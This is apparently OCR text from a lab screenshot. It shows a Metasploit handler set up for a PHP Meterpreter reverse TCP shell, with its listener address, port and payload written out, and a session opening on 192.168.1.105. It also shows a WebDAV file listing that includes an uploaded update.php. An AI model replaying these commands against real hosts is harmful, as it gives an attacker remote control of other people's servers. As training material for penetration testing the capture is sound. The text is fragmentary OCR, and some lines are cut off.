 File Actions Edit View Help
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
^[[A^[[A^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.16
meterpreter >
MSFU
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
update.php
"update.php": 1.1 KiB (1,113 bytes) PHP script